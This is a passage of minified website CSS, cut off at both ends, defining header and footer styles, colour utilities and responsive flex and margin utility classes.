60px);height:120px}.header__touch{display:none}.header__logo{width:130px;height:120px;top:20px;margin-left:-65px}.header__row{display:flex;width:100%;height:60px;align-items:center;gap:180px;justify-content:space-between}.header__menu-col{flex:1;align-items:center;display:flex;justify-content:space-between}.header__menu-item{height:60px;display:flex;align-items:center}.header__menu-link{line-height:21px;font-weight:700;display:flex;align-items:center;gap:8px;text-transform:uppercase;color:#000;letter-spacing:.05em;text-decoration:none;position:relative;cursor:pointer}.header__menu-col--divide .header__menu-link{width:-moz-fit-content;width:fit-content;margin-right:auto}.header__row--bottom .header__menu-link{color:#fff;position:relative}.header__row--bottom .header__menu-link::after{content:"";position:absolute;bottom:-5px;left:0;width:100%;height:2px;background-color:rgba(0,0,0,0);transition:background-color .3s}.header__menu-link .icon-svg--business{margin-top:4px}.header span.header__menu-link{cursor:default}.header__menu-link--alt{color:#e30613}}@media(min-width: 1200px){.header__row{gap:218px}}.hoverevents .header__menu-link:hover{color:#666}.hoverevents .header__menu-link.dropdown:hover{color:#000}.hoverevents .header__menu-link--alt:hover{color:#8c0005}.hoverevents .header__row--bottom .header__menu-item:hover .header__menu-link{color:#fff}.hoverevents .header__row--bottom .header__menu-item:hover .header__menu-link::after{background-color:#fff}.footer{flex:0 0 auto}.footer__main{padding:74px 20px 0;background:url(..//img/bg/footer-bg-n.svg) 50% -385px #cb0101;background-size:2760px 1394px}.footer__socials,.footer__partners{padding-bottom:74px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:20px 30px}.footer__socials{gap:30px 56px;padding-bottom:74px}.footer__socials-link{color:#fff;display:block;transition:opacity .3s}.footer__socials-link .icon-svg--fb{width:33px}.footer__partners-link{display:block}.footer__partners-link img{height:40px;width:auto}@media(min-width: 750px){.footer__partners-link img{height:80px}}.hoverevents .footer__socials-link:hover{color:#fff;opacity:.8}.main{flex:1 0 auto}@media(min-width: 1000px){.main{background:url(..//img/bg/bg-desktop.jpg) repeat-y top center #fff}}.u-align-top{vertical-align:top}.u-align-middle{vertical-align:middle}.u-align-bottom{vertical-align:bottom}.u-bg-primary{background:#e30613}.u-bg-secondary{background:#ae0f0a}.u-bg-terciary{background:#8c0005}.u-bg-white{background:#fff}.u-bg-black{background:#000}.u-bg-grey{background:#a5a5a5}.u-bg-blue{background:#151e3b}.u-bg-gold{background:#ac8543}.u-bg-gradient{background:linear-gradient(180deg, #ae0f0a, #8c0005);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.u-bg-gradient-gold{background:linear-gradient(180deg, #ac8543 0%, #8e6e37 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.u-clearfix::before,.u-clearfix::after{content:"";display:table}.u-clearfix::after{clear:both}.u-color-primary{color:#e30613}.u-color-secondary{color:#ae0f0a}.u-color-terciary{color:#8c0005}.u-color-white{color:#fff}.u-color-black{color:#000}.u-color-grey{color:#a5a5a5}.u-color-blue{color:#151e3b}.u-color-gold{color:#ac8543}.u-color-gradient{background:linear-gradient(180deg, #ae0f0a, #8c0005);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.u-color-gradient-gold{background:linear-gradient(180deg, #ac8543 0%, #8e6e37 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.u-flex{display:flex !important}@media screen and (min-width: 480px){.sm\:u-flex{display:flex !important}}@media screen and (min-width: 750px){.md\:u-flex{display:flex !important}}@media screen and (min-width: 1000px){.lg\:u-flex{display:flex !important}}@media screen and (min-width: 1200px){.xl\:u-flex{display:flex !important}}.u-flex-row{flex-direction:row !important}.u-flex-row-reverse{flex-direction:row-reverse !important}.u-flex-column{flex-direction:column !important}.u-flex-column-reverse{flex-direction:column-reverse !important}@media screen and (min-width: 480px){.sm\:u-flex-row{flex-direction:row !important}.sm\:u-flex-row-reverse{flex-direction:row-reverse !important}.sm\:u-flex-column{flex-direction:column !important}.sm\:u-flex-column-reverse{flex-direction:column-reverse !important}}@media screen and (min-width: 750px){.md\:u-flex-row{flex-direction:row !important}.md\:u-flex-row-reverse{flex-direction:row-reverse !important}.md\:u-flex-column{flex-direction:column !important}.md\:u-flex-column-reverse{flex-direction:column-reverse !important}}@media screen and (min-width: 1000px){.lg\:u-flex-row{flex-direction:row !important}.lg\:u-flex-row-reverse{flex-direction:row-reverse !important}.lg\:u-flex-column{flex-direction:column !important}.lg\:u-flex-column-reverse{flex-direction:column-reverse !important}}@media screen and (min-width: 1200px){.xl\:u-flex-row{flex-direction:row !important}.xl\:u-flex-row-reverse{flex-direction:row-reverse !important}.xl\:u-flex-column{flex-direction:column !important}.xl\:u-flex-column-reverse{flex-direction:column-reverse !important}}.u-flex-wrap{flex-wrap:wrap !important}.u-flex-wrap-reverse{flex-wrap:wrap-reverse !important}.u-flex-nowrap{flex-wrap:nowrap !important}@media screen and (min-width: 480px){.sm\:u-flex-wrap{flex-wrap:wrap !important}.sm\:u-flex-wrap-reverse{flex-wrap:wrap-reverse !important}.sm\:u-flex-nowrap{flex-wrap:nowrap !important}}@media screen and (min-width: 750px){.md\:u-flex-wrap{flex-wrap:wrap !important}.md\:u-flex-wrap-reverse{flex-wrap:wrap-reverse !important}.md\:u-flex-nowrap{flex-wrap:nowrap !important}}@media screen and (min-width: 1000px){.lg\:u-flex-wrap{flex-wrap:wrap !important}.lg\:u-flex-wrap-reverse{flex-wrap:wrap-reverse !important}.lg\:u-flex-nowrap{flex-wrap:nowrap !important}}@media screen and (min-width: 1200px){.xl\:u-flex-wrap{flex-wrap:wrap !important}.xl\:u-flex-wrap-reverse{flex-wrap:wrap-reverse !important}.xl\:u-flex-nowrap{flex-wrap:nowrap !important}}.u-justify-content-start{justify-content:flex-start !important}.u-justify-content-end{justify-content:flex-end !important}.u-justify-content-center{justify-content:center !important}.u-justify-content-between{justify-content:space-between !important}.u-justify-content-around{justify-content:space-around !important}.u-justify-content-evenly{justify-content:space-evenly !important}@media screen and (min-width: 480px){.sm\:u-justify-content-start{justify-content:flex-start !important}.sm\:u-justify-content-end{justify-content:flex-end !important}.sm\:u-justify-content-center{justify-content:center !important}.sm\:u-justify-content-between{justify-content:space-between !important}.sm\:u-justify-content-around{justify-content:space-around !important}.sm\:u-justify-content-evenly{justify-content:space-evenly !important}}@media screen and (min-width: 750px){.md\:u-justify-content-start{justify-content:flex-start !important}.md\:u-justify-content-end{justify-content:flex-end !important}.md\:u-justify-content-center{justify-content:center !important}.md\:u-justify-content-between{justify-content:space-between !important}.md\:u-justify-content-around{justify-content:space-around !important}.md\:u-justify-content-evenly{justify-content:space-evenly !important}}@media screen and (min-width: 1000px){.lg\:u-justify-content-start{justify-content:flex-start !important}.lg\:u-justify-content-end{justify-content:flex-end !important}.lg\:u-justify-content-center{justify-content:center !important}.lg\:u-justify-content-between{justify-content:space-between !important}.lg\:u-justify-content-around{justify-content:space-around !important}.lg\:u-justify-content-evenly{justify-content:space-evenly !important}}@media screen and (min-width: 1200px){.xl\:u-justify-content-start{justify-content:flex-start !important}.xl\:u-justify-content-end{justify-content:flex-end !important}.xl\:u-justify-content-center{justify-content:center !important}.xl\:u-justify-content-between{justify-content:space-between !important}.xl\:u-justify-content-around{justify-content:space-around !important}.xl\:u-justify-content-evenly{justify-content:space-evenly !important}}.u-align-content-start{align-content:flex-start !important}.u-align-content-end{align-content:flex-end !important}.u-align-content-center{align-content:center !important}.u-align-content-between{align-content:space-between !important}.u-align-content-around{align-content:space-around !important}.u-align-content-evenly{align-content:space-evenly !important}@media screen and (min-width: 480px){.sm\:u-align-content-start{align-content:flex-start !important}.sm\:u-align-content-end{align-content:flex-end !important}.sm\:u-align-content-center{align-content:center !important}.sm\:u-align-content-between{align-content:space-between !important}.sm\:u-align-content-around{align-content:space-around !important}.sm\:u-align-content-evenly{align-content:space-evenly !important}}@media screen and (min-width: 750px){.md\:u-align-content-start{align-content:flex-start !important}.md\:u-align-content-end{align-content:flex-end !important}.md\:u-align-content-center{align-content:center !important}.md\:u-align-content-between{align-content:space-between !important}.md\:u-align-content-around{align-content:space-around !important}.md\:u-align-content-evenly{align-content:space-evenly !important}}@media screen and (min-width: 1000px){.lg\:u-align-content-start{align-content:flex-start !important}.lg\:u-align-content-end{align-content:flex-end !important}.lg\:u-align-content-center{align-content:center !important}.lg\:u-align-content-between{align-content:space-between !important}.lg\:u-align-content-around{align-content:space-around !important}.lg\:u-align-content-evenly{align-content:space-evenly !important}}@media screen and (min-width: 1200px){.xl\:u-align-content-start{align-content:flex-start !important}.xl\:u-align-content-end{align-content:flex-end !important}.xl\:u-align-content-center{align-content:center !important}.xl\:u-align-content-between{align-content:space-between !important}.xl\:u-align-content-around{align-content:space-around !important}.xl\:u-align-content-evenly{align-content:space-evenly !important}}.u-align-items-stretch{align-items:stretch !important}.u-align-items-start{align-items:flex-start !important}.u-align-items-center{align-items:center !important}.u-align-items-end{align-items:flex-end !important}.u-align-items-baseline{align-items:baseline !important}@media screen and (min-width: 480px){.sm\:u-align-items-stretch{align-items:stretch !important}.sm\:u-align-items-start{align-items:flex-start !important}.sm\:u-align-items-center{align-items:center !important}.sm\:u-align-items-end{align-items:flex-end !important}.sm\:u-align-items-baseline{align-items:baseline !important}}@media screen and (min-width: 750px){.md\:u-align-items-stretch{align-items:stretch !important}.md\:u-align-items-start{align-items:flex-start !important}.md\:u-align-items-center{align-items:center !important}.md\:u-align-items-end{align-items:flex-end !important}.md\:u-align-items-baseline{align-items:baseline !important}}@media screen and (min-width: 1000px){.lg\:u-align-items-stretch{align-items:stretch !important}.lg\:u-align-items-start{align-items:flex-start !important}.lg\:u-align-items-center{align-items:center !important}.lg\:u-align-items-end{align-items:flex-end !important}.lg\:u-align-items-baseline{align-items:baseline !important}}@media screen and (min-width: 1200px){.xl\:u-align-items-stretch{align-items:stretch !important}.xl\:u-align-items-start{align-items:flex-start !important}.xl\:u-align-items-center{align-items:center !important}.xl\:u-align-items-end{align-items:flex-end !important}.xl\:u-align-items-baseline{align-items:baseline !important}}.u-align-self-auto{align-self:auto !important}.u-align-self-start{align-self:flex-start !important}.u-align-self-end{align-self:flex-end !important}.u-align-self-center{align-self:center !important}.u-align-self-stretch{align-self:stretch !important}.u-align-self-baseline{align-self:baseline !important}@media screen and (min-width: 480px){.sm\:u-align-self-auto{align-self:auto !important}.sm\:u-align-self-start{align-self:flex-start !important}.sm\:u-align-self-end{align-self:flex-end !important}.sm\:u-align-self-center{align-self:center !important}.sm\:u-align-self-stretch{align-self:stretch !important}.sm\:u-align-self-baseline{align-self:baseline !important}}@media screen and (min-width: 750px){.md\:u-align-self-auto{align-self:auto !important}.md\:u-align-self-start{align-self:flex-start !important}.md\:u-align-self-end{align-self:flex-end !important}.md\:u-align-self-center{align-self:center !important}.md\:u-align-self-stretch{align-self:stretch !important}.md\:u-align-self-baseline{align-self:baseline !important}}@media screen and (min-width: 1000px){.lg\:u-align-self-auto{align-self:auto !important}.lg\:u-align-self-start{align-self:flex-start !important}.lg\:u-align-self-end{align-self:flex-end !important}.lg\:u-align-self-center{align-self:center !important}.lg\:u-align-self-stretch{align-self:stretch !important}.lg\:u-align-self-baseline{align-self:baseline !important}}@media screen and (min-width: 1200px){.xl\:u-align-self-auto{align-self:auto !important}.xl\:u-align-self-start{align-self:flex-start !important}.xl\:u-align-self-end{align-self:flex-end !important}.xl\:u-align-self-center{align-self:center !important}.xl\:u-align-self-stretch{align-self:stretch !important}.xl\:u-align-self-baseline{align-self:baseline !important}}.u-flex-order-0{order:0 !important}.u-flex-order-1{order:1 !important}.u-flex-order-2{order:2 !important}.u-flex-order-3{order:3 !important}.u-flex-order-4{order:4 !important}.u-flex-order-5{order:5 !important}.u-flex-order-6{order:6 !important}@media screen and (min-width: 480px){.sm\:u-flex-order-0{order:0 !important}.sm\:u-flex-order-1{order:1 !important}.sm\:u-flex-order-2{order:2 !important}.sm\:u-flex-order-3{order:3 !important}.sm\:u-flex-order-4{order:4 !important}.sm\:u-flex-order-5{order:5 !important}.sm\:u-flex-order-6{order:6 !important}}@media screen and (min-width: 750px){.md\:u-flex-order-0{order:0 !important}.md\:u-flex-order-1{order:1 !important}.md\:u-flex-order-2{order:2 !important}.md\:u-flex-order-3{order:3 !important}.md\:u-flex-order-4{order:4 !important}.md\:u-flex-order-5{order:5 !important}.md\:u-flex-order-6{order:6 !important}}@media screen and (min-width: 1000px){.lg\:u-flex-order-0{order:0 !important}.lg\:u-flex-order-1{order:1 !important}.lg\:u-flex-order-2{order:2 !important}.lg\:u-flex-order-3{order:3 !important}.lg\:u-flex-order-4{order:4 !important}.lg\:u-flex-order-5{order:5 !important}.lg\:u-flex-order-6{order:6 !important}}@media screen and (min-width: 1200px){.xl\:u-flex-order-0{order:0 !important}.xl\:u-flex-order-1{order:1 !important}.xl\:u-flex-order-2{order:2 !important}.xl\:u-flex-order-3{order:3 !important}.xl\:u-flex-order-4{order:4 !important}.xl\:u-flex-order-5{order:5 !important}.xl\:u-flex-order-6{order:6 !important}}.u-flex-1{flex:1 1 0% !important}.u-flex-auto{flex:1 1 auto !important}.u-flex-initial{flex:0 1 auto !important}.u-flex-none{flex:none !important}@media screen and (min-width: 480px){.sm\:u-flex-1{flex:1 1 0% !important}.sm\:u-flex-auto{flex:1 1 auto !important}.sm\:u-flex-initial{flex:0 1 auto !important}.sm\:u-flex-none{flex:none !important}}@media screen and (min-width: 750px){.md\:u-flex-1{flex:1 1 0% !important}.md\:u-flex-auto{flex:1 1 auto !important}.md\:u-flex-initial{flex:0 1 auto !important}.md\:u-flex-none{flex:none !important}}@media screen and (min-width: 1000px){.lg\:u-flex-1{flex:1 1 0% !important}.lg\:u-flex-auto{flex:1 1 auto !important}.lg\:u-flex-initial{flex:0 1 auto !important}.lg\:u-flex-none{flex:none !important}}@media screen and (min-width: 1200px){.xl\:u-flex-1{flex:1 1 0% !important}.xl\:u-flex-auto{flex:1 1 auto !important}.xl\:u-flex-initial{flex:0 1 auto !important}.xl\:u-flex-none{flex:none !important}}.u-flex-grow-0{flex-grow:0 !important}.u-flex-grow-1{flex-grow:1 !important}@media screen and (min-width: 480px){.sm\:u-flex-grow-0{flex-grow:0 !important}.sm\:u-flex-grow-1{flex-grow:1 !important}}@media screen and (min-width: 750px){.md\:u-flex-grow-0{flex-grow:0 !important}.md\:u-flex-grow-1{flex-grow:1 !important}}@media screen and (min-width: 1000px){.lg\:u-flex-grow-0{flex-grow:0 !important}.lg\:u-flex-grow-1{flex-grow:1 !important}}@media screen and (min-width: 1200px){.xl\:u-flex-grow-0{flex-grow:0 !important}.xl\:u-flex-grow-1{flex-grow:1 !important}}.u-flex-shrink-0{flex-shrink:0 !important}.u-flex-shrink-1{flex-shrink:1 !important}@media screen and (min-width: 480px){.sm\:u-flex-shrink-0{flex-shrink:0 !important}.sm\:u-flex-shrink-1{flex-shrink:1 !important}}@media screen and (min-width: 750px){.md\:u-flex-shrink-0{flex-shrink:0 !important}.md\:u-flex-shrink-1{flex-shrink:1 !important}}@media screen and (min-width: 1000px){.lg\:u-flex-shrink-0{flex-shrink:0 !important}.lg\:u-flex-shrink-1{flex-shrink:1 !important}}@media screen and (min-width: 1200px){.xl\:u-flex-shrink-0{flex-shrink:0 !important}.xl\:u-flex-shrink-1{flex-shrink:1 !important}}.u-float-left{float:left}.u-float-right{float:right}.u-gap-12{gap:12px}.u-gap-20{gap:20px}.u-vhide{position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0;overflow:hidden;clip:rect(0 0 0 0)}.u-out,.js .u-js-out{position:absolute;left:-5000px}.u-mw-580{max-width:580px}@media(min-width: 480px){.u-mw-580\@sm{max-width:580px}}@media(min-width: 750px){.u-mw-580\@md{max-width:580px}}@media(min-width: 1000px){.u-mw-580\@lg{max-width:580px}}@media(min-width: 1200px){.u-mw-580\@xl{max-width:580px}}.u-m-auto{margin:auto}@media(min-width: 480px){.u-m-auto\@sm{margin:auto}}@media(min-width: 750px){.u-m-auto\@md{margin:auto}}@media(min-width: 1000px){.u-m-auto\@lg{margin:auto}}@media(min-width: 1200px){.u-m-auto\@xl{margin:auto}}.u-mb-0{margin-bottom:0px}.u-mb-5{margin-bottom:5px}.u-mb-10{margin-bottom:10px}.u-mb-15{margin-bottom:15px}.u-mb-20{margin-bottom:20px}.u-mb-25{margin-bottom:25px}.u-mb-30{margin-bottom:30px}.u-mb-35{margin-bottom:35px}.u-mb-40{margin-bottom:40px}.u-mb-45{margin-bottom:45px}.u-mb-50{margin-bottom:50px}.u-mb-55{margin-bottom:55px}.u-mb-60{margin-bottom:60px}.u-mb-65{margin-bottom:65px}.u-mb-70{margin-bottom:70px}.u-mb-75{margin-bottom:75px}.u-mb-80{margin-bottom:80px}.u-mb-85{margin-bottom:85px}.u-mb-90{margin-bottom:90px}.u-mb-95{margin-bottom:95px}.u-mb-100{margin-bottom:100px}.u-mt-0{margin-top:0px}.u-mt-5{margin-top:5px}.u-mt-10{margin-top:10px}.u-mt-15{margin-top:15px}.u-mt-20{margin-top:20px}.u-mt-25{margin-top:25px}.u-mt-30{margin-top:30px}.u-mt-35{margin-top:35px}.u-mt-40{margin-top:40px}.u-mt-45{margin-top:45px}.u-mt-50{margin-top:50px}.u-mt-55{margin-top:55px}.u-mt-60{margin-top:60px}.u-mt-65{margin-top:65px}.u-mt-70{margin-top:70px}.u-mt-75{margin-top:75px}.u-mt-80{margin-top:80px}.u-mt-85{margin-top:85px}.u-mt-90{margin-top:90px}.u-mt-95{margin-top:95px}.u-mt-100{margin-top:100px}.u-ml-0{margin-left:0px}.u-ml-5{margin-left:5px}.u-ml-10{margin-left:10px}.u-ml-15{margin-left:15px}.u-ml-20{margin-left:20px}.u-ml-25{margin-left:25px}.u-ml-30{margin-left:30px}.u-ml-35{margin-left:35px}.u-ml-40{margin-left:40px}.u-ml-45{margin-left:45px}.u-ml-50{margin-left:50px}.u-ml-55{margin-left:55px}.u-ml-60{margin-left:60px}.u-ml-65{margin-left:65px}.u-ml-70{margin-left:70px}.u-ml-75{margin-left:75px}.u-ml-80{margin-left:80px}.u-ml-85{margin-left:85px}.u-ml-90{margin-left:90px}.u-ml-95{margin-left:95px}.u-ml-100{margin-left:100px}.u-mb-0{margin-bottom:0px}@media(min-width: 480px){.u-mb-0\@sm{margin-bottom:0px}}@media(min-width: 750px){.u-mb-0\@md{margin-bottom:0px}}@media(min-width: 1000px){.u-mb-0\@lg{margin-bottom:0px}}@media(min-width: 1200px){.u-mb-0\@xl{margin-bottom:0px}}.u-mb-5{margin-bottom:5px}@media(min-width: 480px){.u-mb-5\@sm{margin-bottom:5px}}@media(min-width: 750px){.u-mb-5\@md{margin-bottom:5px}}@media(min-width: 1000px){.u-mb-5\@lg{margin-bottom:5px}}@media(min-width: 1200px){.u-mb-5\@xl{margin-bottom:5px}}.u-mb-10{margin-bottom:10px}@media(min-width: 480px){.u-mb-10\@sm{margin-bottom:10px}}@media(min-width: 750px){.u-mb-10\@md{margin-bottom:10px}}@media(min-width: 1000px){.u-mb-10\@lg{margin-bottom:10px}}@media(min-width: 1200px){.u-mb-10\@xl{margin-bottom:10px}}.u-mb-15{margin-bottom:15px}@media(min-width: 480px){.u-mb-15\@sm{margin-bottom:15px}}@media(min-width: 750px){.u-mb-15\@md{margin-bottom:15px}}@media(min-width: 1000px){.u-mb-15\@lg{margin-bottom:15px}}@media(min-width: 1200px){.u-mb-15\@xl{margin-bottom:15px}}.u-mb-20{margin-bottom:20px}@media(min-width: 480px){.u-mb-20\@sm{margin-bottom:20px}}@media(min-width: 750px){.u-mb-20\@md{margin-bottom:20px}}@media(min-width: 1000px){.u-mb-20\@lg{margin-bottom:20px}}@media(min-width: 1200px){.u-mb-20\@xl{margin-bottom:20px}}.u-mb-25{margin-bottom:25px}@media(min-width: 480px){.u-mb-25\@sm{margin-bottom:25px}}@media(min-width: 750px){.u-mb-25\@md{margin-bottom:25px}}@media(min-width: 1000px){.u-mb-25\@lg{margin-bottom:25px}}@media(min-width: 1200px){.u-mb-25\@xl{margin-bottom:25px}}.u-mb-30{margin-bottom:30px}@media(min-width: 480px){.u-mb-30\@sm{margin-bottom:30px}}@media(min-width: 750px){.u-mb-30\@md{margin-bottom:30px}}@media(min-width: 1000px){.u-mb-30\@lg{margin-bottom:30px}}@media(min-width: 1200px){.u-mb-30\@xl{margin-bottom:30px}}.u-mb-35{margin-bottom:35px}@media(min-width: 480px){.u-mb-35\@sm{margin-bottom:35px}}@media(min-width: 750px){.u-mb-35\@md{margin-bottom:35px}}@media(min-width: 1000px){.u-mb-35\@lg{margin-bottom:35px}}@media(min-width: 1200px){.u-mb-35\@xl{margin-bottom:35px}}.u-mb-40{margin-bottom:40px}@media(min-width: 480px){.u-mb-40\@sm{margin-bottom:40px}}@media(min-width: 750px){.u-mb-40\@md{margin-bottom:40px}}@media(min-width: 1000px){.u-mb-40\@lg{margin-bottom:40px}}@media(min-width: 1200px){.u-mb-40\@xl{margin-bottom:40px}}.u-mb-45{margin-bottom:45px}@media(min-width: 480px){.u-mb-45\@sm{margin-bottom:45px}}@media(min-width: 750px){.u-mb-45\@md{margin-bottom:45px}}@media(min-width: 1000px){.u-mb-45\@lg{margin-bottom:45px}}@media(min-width: 1200px){.u-mb-45\@xl{margin-bottom:45px}}.u-mb-50{margin-bottom:50px}@media(min-width: 480px){.u-mb-50\@sm{margin-bottom:50px}}@media(min-width: 750px){.u-mb-50\@md{margin-bottom:50px}}@media(min-width: 1000px){.u-mb-50\@lg{margin-bottom:50px}}@media(min-width: 1200px){.u-mb-50\@xl{margin-bottom:50px}}.u-mb-55{margin-bottom:55px}@media(min-width: 480px){.u-mb-55\@sm{margin-bottom:55px}}@media(min-width: 750px){.u-mb-55\@md{margin-bottom:55px}}@media(min-width: 1000px){.u-mb-55\@lg{margin-bottom:55px}}@media(min-width: 1200px){.u-mb-55\@xl{margin-bottom:55px}}.u-mb-60{margin-bottom:60px}@media(min-width: 480px){.u-mb-60\@sm{margin-bottom:60px}}@media(min-width: 750px){.u-mb-60\@md{margin-bottom:60px}}@media(min-width: 1000px){.u-mb-60\@lg{margin-bottom:60px}}@media(min-width: 1200px){.u-mb-60\@xl{margin-bottom:60px}}.u-mb-65{margin-bottom:65px}@media(min-width: 480px){.u-mb-65\@sm{margin-bottom:65px}}@media(min-width: 750px){.u-mb-65\@md{margin-bottom:65px}}@media(min-width: 1000px){.u-mb-65\@lg{margin-bottom:65px}}@media(min-width: 1200px){.u-mb-65\@xl{margin-bottom:65px}}.u-mb-70{margin-bottom:70px}@media(min-width: 480px){.u-mb-70\@sm{margin-bottom:70px}}@media(min-width: 750px){.u-mb-70\@md{margin-bottom:70px}}@media(min-width: 1000px){.u-mb-70\@lg{margin-bottom:70px}}@media(min-width: 1200px){.u-mb-70\@xl{margin-bottom:70px}}.u-mb-75{margin-bottom:75px}@media(min-width: 480px){.u-mb-75\@sm{margin-bottom:75px}}@media(min-width: 750px){.u-mb-75\@md{margin-bottom:75px}}@media(min-width: 1000px){.u-mb-75\@lg{margin-bottom:75px}}@media(min-width: 1200px){.u-mb-75\@xl{margin-bottom:75px}}.u-mb-80{margin-bottom:80px}@media(min-width: 480px){.u-mb-80\@sm{margin-bottom:80px}}@media(min-width: 750px){.u-mb-80\@md{margin-bottom:80px}}@media(min-width: 1000px){.u-mb-80\@lg{margin-bottom:80px}}@media(min-width: 1200px){.u-mb-80\@xl{margin-bottom:80px}}.u-mb-85{margin-bottom:85px}@media(min-width: 480px){.u-mb-85\@sm{margin-bottom:85px}}@media(min-width: 750px){.u-mb-85\@md{margin-bottom:85px}}@media(min-width: 1000px){.u-mb-85\@lg{margin-bottom:85px}}@media(min-width: 1200px){.u-mb-85\@xl{margin-bottom:85px}}.u-mb-90{margin-bottom:90px}@media(min-width: 480px){.u-mb-90\@sm{margin-bottom:90px}}@media(min-width: 750px){.u-mb-90\@md{margin-bottom:90px}}@media(min-width: 1000px){.u-mb-90\@lg{margin-bottom:90px}}@media(min-width: 1200px){.u-mb-90\@xl{margin-bottom:90px}}.u-mb-95{margin-bottom:95px}@media(min-width: 480px){.u-mb-95\@sm{margin-bottom:95px}}@media(min-width: 750px){.u-mb-95\@md{margin-bottom:95px}}@media(min-width: 1000px){.u-mb-95\@lg{margin-bottom:95px}}@media(min-width: 1200px){.u-mb-95\@xl{margin-bottom:95px}}.u-mb-100{margin-bottom:100px}@media(min-width: 480px){.u-mb-100\@sm{margin-bottom:100px}}@media(min-width: 750px){.u-mb-100\@md{margin-bottom:100px}}@media(min-width: 1000px){.u-mb-100\@lg{margin-bottom:100px}}@media(min-width: 1200px){.u-mb-100\@xl{margin-bottom:100px}}.u-mt-0{margin-top:0px}@media(min-width: 480px){.u-mt-0\@sm{margin-top:0px}}@media(min-width: 750px){.u-mt-0\@md{margin-top:0px}}@media(min-width: 1000px){.u-mt-0\@lg{margin-top:0px}}@media(min-width: 1200px){.u-mt-0\@xl{margin-top:0px}}.u-mt-5{margin-top:5px}@media(min-width: 480px){.u-mt-5\@sm{margin-top:5px}}@media(min-width: 750px){.u-mt-5\@md{margin-top:5px}}@media(min-width: 1000px){.u-mt-5\@lg{margin-top:5px}}@media(min-width: 1200px){.u-mt-5\@xl{margin-top:5px}}.u-mt-10{margin-top:10px}@media(min-width: 480px){.u-mt-10\@sm{margin-top:10px}}@media(min-width: 750px){.u-mt-10\@md{margin-top:10px}}@media(min-width: 1000px){.u-mt-10\@lg{margin-top:10px}}@media(min-width: 1200px){.u-mt-10\@xl{margin-top:10px}}.u-mt-15{margin-top:15px}@media(min-width: 480px){.u-mt-15\@sm{margin-top:15px}}@media(min-width: 750px){.u-mt-15\@md{margin-top:15px}}@media(min-width: 1000px){.u-mt-15\@lg{margin-top:15px}}@media(min-width: 1200px){.u-mt-15\@xl{margin-top:15px}}.u-mt-20{margin-top:20px}@media(min-width: 480px){.u-mt-20\@sm{margin-top:20px}}@media(min-width: 750px){.u-mt-20\@md{margin-top:20px}}@media(min-width: 1000px){.u-mt-20\@lg{margin-top:20px}}@media(min-width: 1200px){.u-mt-20\@xl{margin-top:20px}}.u-mt-25{margin-top:25px}@media(min-width: 480px){.u-mt-25\@sm{margin-top:25px}}@media(min-width: 750px){.u-mt-25\@md{margin-top:25px}}@media(min-width: 1000px){.u-mt-25\@lg{margin-top:25px}}@media(min-width: 1200px){.u-mt-25\@xl{margin-top:25px}}.u-mt-30{margin-top:30px}@media(min-width: 480px){.u-mt-30\@sm{margin-top:30px}}@media(min-width: 750px){.u-mt-30\@md{margin-top:30px}}@media(min-width: 1000px){.u-mt-30\@lg{margin-top:30px}}@media(min-width: 1200px){.u-mt-30\@xl{margin-top:30px}}.u-mt-35{margin-top:35px}@media(min-width: 480px){.u-mt-35\@sm{margin-top:35px}}@media(min-width: 750px){.u-mt-35\@md{margin-top:35px}}@media(min-width: 1000px){.u-mt-35\@lg{margin-top:35px}}@media(min-width: 1200px){.u-mt-35\@xl{margin-top:35px}}.u-mt-40{margin-top:40px}@media(min-width: 480px){.u-mt-40\@sm{margin-top:40px}}@media(min-width: 750px){.u-mt-40\@md{margin-top:40px}}@media(min-width: 1000px){.u-mt-40\@lg{margin-top:40px}}@media(min-width: 1200px){.u-mt-40\@xl{margin-top:40px}}.u-mt-45{margin-top:45px}@media(min-width: 480px){.u-mt-45\@sm{margin-top:45px}}@media(min-width: 750px){.u-mt-45\@md{margin-top:45px}}@media(min-width: 1000px){.u-mt-45\@lg{margin-top:45px}}@media(min-width: 1200px){.u-mt-45\@xl{margin-top:45px}}.u-mt-50{margin-top:50px}@media(min-width: 480px){.u-mt-50\@sm{margin-top:50px}}@media(min-width: 750px){.u-mt-50\@md{margin-top:50px}}@media(min-width: 1000px){.u-mt-50\@lg{margin-top:50px}}@media(min-width: 1200px){.u-mt-50\@xl{margin-top:50px}}.u-mt-55{margin-top:55px}@media(min-width: 480px){.u-mt-55\@sm{margin-top:55px}}@media(min-width: 750px){.u-mt-55\@md{margin-top:55px}}@media(min-width: 1000px){.u-mt-55\@lg{margin-top:55px}}@media(min-width: 1200px){.u-mt-55\@xl{margin-top:55px}}.u-mt-60{margin-top:60px}@media(min-width: 480px){.u-mt-60\@sm{margin-top:60px}}@media(min-width: 750px){.u-mt-60\@md{margin-top:60px}}@media(min-width: 1000px){.u-mt-60\@lg{margin-top:60px}}@media(min-width: 1200px){.u-mt-60\@xl{margin-top:60px}}.u-mt-65{margin-top:65px}@media(min-width: 480px){.u-mt-65\@sm{margin-top:65px}}@media(min-width: 750px){.u-mt-65\@md{margin-top:65px}}@media(min-width: 1000px){.u-mt-65\@lg{margin-top:65px}}@media(min-width: 1200px){.u-mt-65\@xl{margin-top:65px}}.u-mt-70{margin-top:70px}@media(min-width: 480px){.u-mt-70\@sm{margin-top:70px}}@media(min-width: 750px){.u-mt-70\@md{margin-top:70px}}@media(min-width: 1000px){.u-mt-70\@lg{margin-top:70px}}@media(min-width: 1200px){.u-mt-70\@xl{margin-top:70px}}.u-mt-75{margin-top:75px}@media(min-width: 480px){.u-mt-75\@sm{margin-top:75px}}@media(min-width: 750px){.u-mt-75\@md{margin-top:75px}}@media(min-width: 1000px){.u-mt-75\@lg{margin-top:75px}}@media(min-width: 1200px){.u-mt-75\@xl{margin-top:75px}}.u-mt-80{margin-top:80px}@media(min-width: 480px){.u-mt-80\@sm{margin-top:80px}}@media(min-width: 750px){.u-mt-80\@md{margin-top:80px}}@media(min-width: 1000px){.u-mt-80\@lg{margin-top:80px}}@media(min-width: 1200px){.u-mt-80\@xl{margin-top:80px}}.u-mt-85{margin-top:85px}@media(min-width: 480px){.u-mt-85\@sm{margin-top:85px}}@media(min-width: 750px){.u-mt-85\@md{margin-top:85px}}@media(min-width: 1000px){.u-mt-85\@lg{margin-top:85px}}@media(min-width: 